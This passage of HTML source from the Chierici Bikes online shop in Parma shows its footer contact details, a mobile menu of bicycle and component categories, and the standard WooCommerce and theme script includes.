																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png" class="attachment-full" alt="" loading="lazy" title="schwalbe" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/schwalbe-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png" class="attachment-full" alt="" loading="lazy" title="shimano" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/shimano-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1644313367602{margin-bottom: -40px !important;background-color: #f7f7f7 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644234883469 wd-rs-6201088030975"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61f40b59d25af" class="wd-text-block wd-wpb reset-last-child wd-rs-61f40b59d25af wd-width-100 text-left vc_custom_1643383653740">
			<p>INFORMAZIONI</p>
		</div>
		
		<ul class=" wd-rs-621f3304065b5 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211862684" id="wd-621f3304065b5">
											<li>
					
					<span class="list-content">Chi siamo</span>
											<a class="wd-fill" href="/chi-siamo/" title="Chi siamo" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Faq’s</span>
											<a class="wd-fill" href="/faqs/" title="Faq’s" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Termini e Condizioni</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/termini-e-condizioni/" title="Termini e Condizioni" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-621f32f75795a wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1646211842126" id="wd-621f32f75795a">
											<li>
					
					<span class="list-content">Restituzione Ordini</span>
											<a class="wd-fill" href="https://www.chiericibikes.it/restituzione-ordini/" title="Restituzione Ordini" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Privacy e Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623" title="Privacy e Policy" target="_blank" aria-label="List link"></a>
									</li>
											<li>
					
					<span class="list-content">Cookie Policy</span>
											<a class="wd-fill" href="https://www.iubenda.com/privacy-policy/42068623/cookie-policy" title="Cookie Policy" target="_blank" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-61f40df9598ed wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1643384343766" id="wd-61f40df9598ed">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Chierici & C. S.n.C. 
Via Giuseppe Botteri, 15, 
43122 Parma (PR)</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
		<ul class=" wd-rs-628ca4c1e2321 wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style-default wd-justify-left vc_custom_1653384510396" id="wd-628ca4c1e2321">
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg" title="P.IVA" width="25" height="25">
					<span class="list-content">00242340347</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Location_red.svg" title="Location_red" width="25" height="25">
					<span class="list-content">Telefono: 0521 784841</span>
									</li>
											<li>
					<img  src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Message_red.svg" title="Message_red" width="25" height="25">
					<span class="list-content">Email: info@chiericibikes.it</span>
									</li>
					</ul>
		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="margin-top: 20px;">
					
					<a target="_blank" style="display: inline-block;" href="https://www.facebook.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/facebook.png" title="Facebook" height="25"></a><a target="_blank" style="display: inline-block; margin-right: 10px;" href="https://www.instagram.com/chiericibikes"><img src="https://www.chiericibikes.it/wp-content/uploads/2022/05/instagram.png" title="Instagram" height="25"></a>
					
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1644234883469{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1643383653740{margin-bottom: 20px !important;}.vc_custom_1646211862684{margin-bottom: 0px !important;}.vc_custom_1646211842126{margin-bottom: 0px !important;}.vc_custom_1643384343766{margin-bottom: 0px !important;}.vc_custom_1653384510396{margin-bottom: 0px !important;}.wd-rs-621f3304065b5.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-621f32f75795a.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-61f40df9598ed.wd-list {
	 --li-mb: 15px; 
}

.wd-rs-628ca4c1e2321.wd-list {
	 --li-mb: 15px; 
}

</style>					</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	CHIERICIBIKES <i class="fa fa-copyright"></i>  2022 CREATED BY <a style="color:#e83a3a" href="https://asbalance.digital"><strong style="color:#e83a3a">ASBALANCE INNOVATION</strong></a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.chiericibikes.it/wp-content/uploads/2022/02/footer_payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.chiericibikes.it/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.chiericibikes.it/mio-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
						
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
						
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center;color: white">Summer 25% discount on all last year's bike models</p>			</div>
			
		</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.chiericibikes.it"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;liquido&amp;rdquo;","@id":"https:\/\/www.chiericibikes.it\/tag-prodotto\/liquido\/"}}]}</script><script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-621f3304065b5 .list-icon {color: #333333;}
#wd-621f32f75795a .list-icon {color: #333333;}
#wd-61f40df9598ed .list-icon {color: #333333;}
#wd-628ca4c1e2321 .list-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chiericibikes.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.13' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.13' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_eedb5b1e54b417d0e2e245b64a61f7e5","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","ajaxurl":"https:\/\/www.chiericibikes.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.chiericibikes.it\/","shop_url":"https:\/\/www.chiericibikes.it\/negozio\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_07f26509e992a1a54d0e31341c5a357e","fragment_name":"wc_fragments_07f26509e992a1a54d0e31341c5a357e","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
